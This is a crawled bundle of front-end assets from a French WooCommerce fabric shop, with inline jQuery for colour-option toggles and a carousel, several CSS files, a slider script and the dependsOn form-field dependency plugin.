type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='eo-UI-css-css' href='https://toileschics.com/wp-content/cache/min/1/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=1761562056' type='text/css' media='all' /><link rel='stylesheet' id='eo-fancy3-css-css' href='https://toileschics.com/wp-content/plugins/wooproductaddons/front/css/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='eo-spectrum-css-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wooproductaddons/front/css/spectrum.css?ver=1761562056' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='cookie-law-info-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1761562056' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1761562056' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1761562056' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1761562056' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://toileschics.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://toileschics.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1761562056' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='easy-notification-bar-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1761562056' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wpi-slider/assets/css/font-awesome.min.css?ver=1761562056' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://toileschics.com/wp-content/plugins/wpi-slider/assets/css/owl.carousel.min.css?ver=1.0.4' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='animate-css-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wpi-slider/assets/css/animate.css?ver=1761562056' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpi-slider-style-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wpi-slider/assets/css/wpi-slider-style.css?ver=1761562056' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1761562057' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1761562057' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1761562057' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1761562057' type='text/css' media='all' /></noscript></body>
</html>

<script type="text/javascript">
jQuery( document ).ready(function() {
 
	jQuery("#field1005_wrapper .radio.hideshow1005:gt(7)").hide();
	jQuery(" div#more1005").click(function(){
		jQuery(this).siblings("#field1005_wrapper .radio.hideshow1005:gt(7)").slideToggle(); 
		jQuery(this).text(jQuery(this).text() == "Cacher toutes les couleurs" ? "Afficher toutes les couleurs" : "Cacher toutes les couleurs");
	});

	jQuery("#field1004_wrapper .radio.hideshow1004:gt(7)").hide();
	jQuery(" div#more1004").click(function(){
		jQuery(this).siblings("#field1004_wrapper .radio.hideshow1004:gt(7)").slideToggle(); 
		jQuery(this).text(jQuery(this).text() == "Cacher toutes les couleurs" ? "Afficher toutes les couleurs" : "Cacher toutes les couleurs");
	});
	

	jQuery('.shop-container .products').on('append.infiniteScroll', function (event, response, path) {
		jQuery( '.owl-carousel' ).owlCarousel({
			center				: true,
			items				: 1,
			lazyLoad			: true,
			dots				: false,
			autoplay			: false,
			autoplayTimeout		: wpi_data.autoplay_timeout,
			nav					: 1,
			loop				: true,
			animateIn 			: wpi_data.animation_in,
			animateOut 			: wpi_data.animation_out,
			navText				: [
			  '<i class="fa fa-chevron-left"></i>',
			  '<i class="fa fa-chevron-right"></i>'], 
		});
		/* setTimeout(function(){
		}, 3000); */
	});
/*var elementPosition = jQuery('.woocommerce-product-gallery').offset();
var content = document.getElementById('product-info').offsetHeight;
jQuery(window).scroll(function(){
    
        if(jQuery(window).scrollTop() + jQuery(window).height() > jQuery(document).height() - 900) {
            jQuery('.woocommerce-product-gallery').css('position','static');
        }
        else if(jQuery(window).scrollTop() > elementPosition.top){
              jQuery('.woocommerce-product-gallery').css('position','fixed').css('top','0');
        } 

        else {
            jQuery('.woocommerce-product-gallery').css('position','static');
        }    
});*/


/*jQuery("#field1002_wrapper .radio.hideshow1002:gt(7)").hide();
jQuery(" div#more1002").click(function(){
    jQuery(this).siblings("#field1002_wrapper .radio.hideshow1002:gt(7)").slideToggle(); 
    jQuery(this).text(jQuery(this).text() == "Show more" ? "Afficher toutes les couleurs" : "Show more");
});*/
/*jQuery(document).ready(function() {
  var stickyTop = jQuery('.woocommerce-product-gallery').offset().top;

  jQuery(window).scroll(function() {
    var windowTop = jQuery(window).scrollTop();
    if (stickyTop < windowTop && jQuery(".product-info").height() + jQuery(".product-info").offset().top - jQuery(".woocommerce-product-gallery").height() > windowTop) {
      jQuery('.woocommerce-product-gallery').css('position', 'fixed').css('top','0');;
    } else {
      jQuery('.woocommerce-product-gallery').css('position', 'relative');
    }
  });
});*/

});</script>


<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wooproductaddons/front/css/eopa_front_style.css?ver=1761562056
body_size: 455
content:
.custom_options{width:100%;clear:both;margin-bottom:20px}.custom_options label{font-weight:700;width:100%;display:block;clear:both;vertical-align:top!important;float:left}.custom_options .required{color:red}.custom_options .price{font-weight:400;font-size:15px!important}.cart{width:100%}.eoinput{width:100%}.eocustomgroup{width:100%;margin-top:15px}.multi{height:150px!important}.sim_radio{margin-top:2.5px;float:left;margin-right:3px}.sim_radio_button{width:auto;margin-right:20px;clear:both}div.radio img{border:solid 1px #bbb;padding:2px;cursor:pointer}div.radio label{font-family:arial}input[type=radio]{display:none}input[type=radio]:checked+img{border:solid 1px red}.radio{width:auto;display:inline-block!important;cursor:pointer}.custom_options .radio label{padding-left:0!important;padding-right:0!important}.rowTitle{text-align:center;float:left;width:80px;font-size:14px}.custom_options .radio{width:80px;text-align:center}div.checkbox img{border:solid 1px #bbb;padding:2px;margin-left:5px;float:left;cursor:pointer}div.checkbox label{font-family:arial;width:auto!important;float:left;margin-right:10px!important}input[type=radio]{display:none}input[type=radio]:checked+img{border:solid 1px red}.radio{width:auto;display:inline-block!important;cursor:pointer}.custom_options .checkbox label{padding-left:0!important;padding-right:0!important}.rowTitle{text-align:left;float:left;width:auto;font-size:14px}.custom_options .checkbox{width:100%;text-align:left;float:left;padding-top:5px}.custom_options .checkbox input[type="checkbox"]{margin-top:8px;float:left}.price_total{width:100%;clear:both;margin-top:20px;margin-bottom:20px;float:left;font-size:20px}.tprice{width:100%;float:left;margin-bottom:20px}.leftprice{color:#000;font-weight:700;width:150px;float:left}.rightprice{width:auto;float:left;font-weight:700}.datepick,.timepick{width:90%;float:left}.ui-datepicker-trigger{cursor:pointer;float:right}.woocommerce_order_items_wrapper table.woocommerce_order_items table.display_meta tr th,.woocommerce_order_items_wrapper table.woocommerce_order_items table.meta tr th{width:auto!important}.variation dt.variation-{display:none}.range_picker_min_value,.range_picker_max_value{font-size:12px;vertical-align:top}.range_val{vertical-align:super}.eocustomgroup .price{margin-top:0px!important}.eocustomgroup .radio .price{margin-top:-5px!important}.eocustomgroup label{margin-bottom:5px}

--- FILE ---
content_type: text/css
request_url: https://toileschics.com/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1761562056
body_size: 182
content:
@font-face{font-family:'pacifico-regular';src:url(/wp-content/uploads/useanyfont/171029020744pacifico-regular.woff) format('woff');font-display:swap}.pacifico-regular{font-family:'pacifico-regular'!important}@font-face{font-family:'montserrat-medium';src:url(/wp-content/uploads/useanyfont/171029020839Montserrat-Medium.woff) format('woff');font-display:swap}.montserrat-medium{font-family:'montserrat-medium'!important}@font-face{font-family:'montserrat-a-medium';src:url(/wp-content/uploads/useanyfont/171029020953Montserrat-A-Medium.woff) format('woff');font-display:swap}.montserrat-a-medium{font-family:'montserrat-a-medium'!important}@font-face{font-family:'montserrat-bold';src:url(/wp-content/uploads/useanyfont/171029021437Montserrat-Bold.woff) format('woff');font-display:swap}.montserrat-bold{font-family:'montserrat-bold'!important}@font-face{font-family:'montserrat-italic';src:url(/wp-content/uploads/useanyfont/171029021517Montserrat-Italic.woff) format('woff');font-display:swap}.montserrat-italic{font-family:'montserrat-italic'!important}@font-face{font-family:'montserrat-light';src:url(/wp-content/uploads/useanyfont/171029021553Montserrat-Light.woff) format('woff');font-display:swap}.montserrat-light{font-family:'montserrat-light'!important}@font-face{font-family:'montserrat-regular';src:url(/wp-content/uploads/useanyfont/171029021646Montserrat-Regular.woff) format('woff');font-display:swap}.montserrat-regular{font-family:'montserrat-regular'!important}@font-face{font-family:'montserrat-a-semi-bo';src:url(/wp-content/uploads/useanyfont/171206091902Montserrat-a-semi-bo.woff) format('woff');font-display:swap}.montserrat-a-semi-bo{font-family:'montserrat-a-semi-bo'!important}@font-face{font-family:'a-gentle-touch';src:url(/wp-content/uploads/useanyfont/171210080550A-gentle-touch.woff) format('woff');font-display:swap}.a-gentle-touch{font-family:'a-gentle-touch'!important}@font-face{font-family:'a-little-sunshine';src:url(/wp-content/uploads/useanyfont/171210080644a-little-sunshine.woff) format('woff');font-display:swap}.a-little-sunshine{font-family:'a-little-sunshine'!important}@font-face{font-family:'brotherhoo-script';src:url(/wp-content/uploads/useanyfont/171210080717brotherhoo-script.woff) format('woff');font-display:swap}.brotherhoo-script{font-family:'brotherhoo-script'!important}@font-face{font-family:'learning-curve';src:url(/wp-content/uploads/useanyfont/171210080749learning-curve.woff) format('woff');font-display:swap}.learning-curve{font-family:'learning-curve'!important}h4{font-family:'montserrat-a-medium'!important}h5{font-family:'montserrat-italic'!important}h6{font-family:'montserrat-medium'!important}h1,h2,h3,h4,h5,h6{font-family:'montserrat-medium'!important}

--- FILE ---
content_type: text/css
request_url: https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wpi-slider/assets/css/wpi-slider-style.css?ver=1761562056
body_size: 483
content:
.onsale{z-index:9}.owl-carousel .owl-prev,.owl-next{position:absolute;top:50%;transform:translateY(-50%)}.owl-carousel .owl-prev{left:0;display:block;padding:10px}.owl-carousel .owl-next{right:0;display:block;padding:10px}.owl-carousel .owl-dots{position:absolute;bottom:20px;width:100%;text-align:center}.owl-carousel .owl-dots .owl-dot{display:inline-block;margin:0 5px}.owl-carousel .owl-dots .owl-dot span{display:block;width:10px;height:10px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background:#ccc}.owl-carousel .owl-dots .owl-dot.active span{background:#2c2524}.owl-carousel .owl-dots .owl-dot span:hover{background:#fff}

--- FILE ---
content_type: text/css
request_url: https://toileschics.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1761562057
body_size: -219
content:
@media only screen and (max-width:48em){

--- FILE ---
content_type: application/javascript
request_url: https://toileschics.com/wp-content/plugins/wpi-slider/assets/js/apps.js?ver=1.0.4
body_size: 736
content:
(function( $ ) {
	'use strict';

	$(document).ready(function() {
		
		if ( 'yes' == wpi_data.popup_gallery ) {
			$(".owl-carousel").lightGallery(); 
		}

		if ( 1 == wpi_data.autoplay ) {
			var autoplay = true;
		} else {
			var autoplay = false;
		}
		if ( 1 == wpi_data.dots ) {
			var dots = true;
		} else {
			var dots = false;
		}
		if ( 1 == wpi_data.navigation ) {
			var navigation = true;
		} else {
			var navigation = false;
		}


		if ( 'yes' == wpi_data.lazyload ) {
			var lazyLoad = true;
		} else {
			var lazyLoad = false;
		}

		$( '.owl-carousel' ).owlCarousel({
			center				: true,
			items				: 1,
			lazyLoad			: true,
			dots				: dots,
			autoplay			: autoplay,
			autoplayTimeout		: wpi_data.autoplay_timeout,
			nav					: navigation,
			loop				: true,
			animateIn 			: wpi_data.animation_in,
			animateOut 			: wpi_data.animation_out,
			navText				: [
			  '<i class="fa fa-chevron-left"></i>',
			  '<i class="fa fa-chevron-right"></i>'], 
		});
	});

})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/depends_on.js?ver=6.8.3
body_size: 1594
content:
/**
 * dependsOn v1.0.0
 * a jQuery plugin to facilitate the handling of form field dependencies.
 *
 * Copyright 2012 David Street
 * Licensed under the MIT license.
 */

(function(c) {
    var d = function(e, f) {
        this.selector = e;
        this.$dependencyObj = c(e);
        this.qualifiers = f
    };
    d.prototype.enabled = function(e) {
        if (c(this.selector + "[disabled]").length > 0) {
            if (e) {
                return false
            }
        } else {
            if (!e) {
                return false
            }
        }
        return true
    };
    d.prototype.checked = function(e) {
        if (this.$dependencyObj.attr("type") === "checkbox") {
            if ((!this.$dependencyObj.is(":checked") && e) || (this.$dependencyObj.is(":checked") && !e)) {
                return false
            }
        }
        return true
    };
    d.prototype.values = function(f) {

        var j = this.$dependencyObj.val(),
            h = f.length,
            g = 0,
            e = false;
        if (this.$dependencyObj.attr("type") === "radio") {
            j = this.$dependencyObj.filter(":checked").val()
        }
        for (g; g < h; g += 1) {
            if (typeof(j) === "array" || typeof(j) === "object") {
                if (c(this.$dependencyObj.val()).not(c(f[g])).length === 0 && c(f[g]).not(c(this.$dependencyObj.val())).length === 0) {
                    e = true;
                    break
                }
            } else {
                if (f[g] === j) {
                    e = true;
                    break
                }
            }
        }

        return e
    };
    d.prototype.not = function(e) {
        var h = this.$dependencyObj.val(),
            g = e.length,
            f = 0;
            // console.log(e);
            // console.log(h);
        for (f; f < g; f += 1) {
            if (e[f] === h) {
                return false
            }
        }
        return true
    };
    d.prototype.match = function(e) {
        var g = this.$dependencyObj.val(),
            f = e;
        return f.test(g)
    };
    d.prototype.contains = function(e) {
        var g = this.$dependencyObj.val(),
            f = 0;
        if (typeof(g) === "array" || typeof(g) === "object") {
            for (f in e) {
                if (c.inArray(e[f], g) !== -1) {
                    return true
                }
            }
        } else {
            return this.values(e)
        }
        return false
    };
    d.prototype.email = function(f) {
        var e = /^[_a-zA-Z0-9\-]+(\.[_a-zA-Z0-9\-]+)*@[a-zA-Z0-9\-]+(\.[a-zA-Z0-9\-]+)*\.(([0-9]{1,3})|([a-zA-Z]{2,3})|(aero|coop|info|museum|name))$/;
        return (this.match(e) === f)
    };
    d.prototype.url = function(e) {
        var f = /(((http|ftp|https):\/\/)|www\.)[\w\-_]+(\.[\w\-_]+)+([\w\-\.,@?\^=%&:\/~\+#!]*[\w\-\@?\^=%&\/~\+#])?/g;
        return (this.match(f) === e)
    };
    d.prototype.doesQualify = function() {
        var e = 0;
        for (e in this.qualifiers) {
            if (d.prototype.hasOwnProperty(e) && typeof(d.prototype[e]) === "function") {
                if (!this[e](this.qualifiers[e])) {
                    return false
                }
            } else {
                if (typeof(this.qualifiers[e] === "function")) {
                    return this.qualifiers[e](this.$dependencyObj.val())
                }
            }
        }
        return true
    };
    var a = function(e) {
        var f = 0;
        this.dependencies = [];
        for (f in e) {
            this.dependencies.push(new d(f, e[f]))
        }
    };
    a.prototype.doesQualify = function() {
        var f = this.dependencies.length,
            g = 0,
            e = true;
        for (g; g < f; g += 1) {
            if (!this.dependencies[g].doesQualify()) {
                e = false;
                break
            }
        }
        return e
    };
    var b = function(e, g, f) {
        this.dependencySets = [];
        this.$subject = e;
        this.settings = c.extend({
            disable: true,
            hide: true,
            duration: 200,
            onEnable: function() {},
            onDisable: function() {}
        }, f);
        this.enableCallback = function() {};
        this.disableCallback = function() {};
        this.init(g)
    };
    b.prototype.init = function(e) {
        this.addSet(e);
        this.check(true)
    };
    b.prototype.addSet = function(j) {
        var f = this,
            e = 0,
            h = 0,
            i = 0,
            g;
        this.dependencySets.push(new a(j));
        e = this.dependencySets.length - 1;
        h = this.dependencySets[e].dependencies.length;
        for (i; i < h; i += 1) {
            g = this.dependencySets[e].dependencies[i];
            g.$dependencyObj.on("change", function() {
                f.check()
            });
            if (g.$dependencyObj.attr("type") === "text") {
                g.$dependencyObj.on("keypress", function(k) {
                    if (k.which && g.$dependencyObj.is(":focus")) {
                        f.check()
                    }
                })
            }
        }
    };
    b.prototype.or = function(e) {
        this.addSet(e);
        this.check(false);
        return this
    };
    b.prototype.enable = function(e) {
        var h = this.$subject,
            g = this.$subject.attr("id"),
            f;
        if (this.settings.hasOwnProperty("valueTarget") && this.settings.valueTarget !== undefined) {
            h = c(this.settings.valueTarget)
        } else {
            if (this.$subject[0].nodeName.toLowerCase() !== "input" && this.$subject[0].nodeName.toLowerCase() !== "textarea" && this.$subject[0].nodeName.toLowerCase() !== "select") {
                h = this.$subject.find("input, textarea, select")
            }
        }
        if (this.settings.disable) {
            this.$subject.removeAttr("disabled")
        }
        if (this.settings.hide) {
            if (this.$subject.parent()[0].nodeName.toLowerCase() === "label") {
                f = this.$subject.parent()
            } else {
                f = this.$subject.add('label[for="' + g + '"]')
            }
            if (f.css("display") === "none") {
                if (e) {
                    f.show()
                } else {
                    f.fadeIn(this.settings.duration)
                }
            }
        }
        if (this.settings.hasOwnProperty("valueOnEnable") && this.settings.valueOnEnable !== undefined) {
            h.val(this.settings.valueOnEnable)
        }
        if (this.settings.hasOwnProperty("checkOnEnable")) {
            if (this.settings.checkOnEnable) {
                h.attr("checked", "checked")
            } else {
                h.removeAttr("checked")
            }
        }
        if (this.settings.hasOwnProperty("toggleClass") && this.settings.toggleClass !== undefined) {
            this.$subject.addClass(this.settings.toggleClass)
        }
        this.settings.onEnable()
    };
    b.prototype.disable = function(e) {
        var h = this.$subject,
            g = this.$subject.attr("id"),
            f;
        if (this.settings.hasOwnProperty("valueTarget") && this.settings.valueTarget !== undefined) {
            h = c(this.settings.valueTarget)
        } else {
            if (this.$subject[0].nodeName.toLowerCase() !== "input" && this.$subject[0].nodeName.toLowerCase() !== "textarea" && this.$subject[0].nodeName.toLowerCase() !== "select") {
                h = this.$subject.find("input, textarea, select")
            }
        }
        if (this.settings.disable) {
            this.$subject.attr("disabled", "disabled")
        }
        if (this.settings.hide) {
            if (this.$subject.parent()[0].nodeName.toLowerCase() === "label") {
                f = this.$subject.parent()
            } else {
                f = this.$subject.add('label[for="' + g + '"]')
            }
            if (e) {
                f.css({
                    display: "none"
                })
            } else {
                f.fadeOut(this.settings.duration)
            }
        }
        if (this.settings.hasOwnProperty("valueOnDisable") && this.settings.valueOnDisable !== undefined) {
            h.val(this.settings.valueOnDisable)
        }
        if (this.settings.hasOwnProperty("checkOnDisable")) {
            if (this.settings.checkOnDisable) {
                h.attr("checked", "checked")
            } else {
                h.removeAttr("checked")
            }
        }
        if (this.settings.hasOwnProperty("toggleClass") && this.settings.toggleClass !== undefined) {
            this.$subject.removeClass(this.settings.toggleClass)
        }
        this.settings.onDisable()
    };
    b.prototype.check = function(h) {
        var g = this.dependencySets.length,
            f = 0,
            e = false;
        for (f; f < g; f += 1) {
            if (this.dependencySets[f].doesQualify()) {
                e = true;
                break
            }
        }
        if (e) {
            this.enable(h)
        } else {
            this.disable(h)
        }
    };
    c.fn.dependsOn = function(g, e) {
        var f = new b(this, g, e);
        return f
    }
})(jQuery);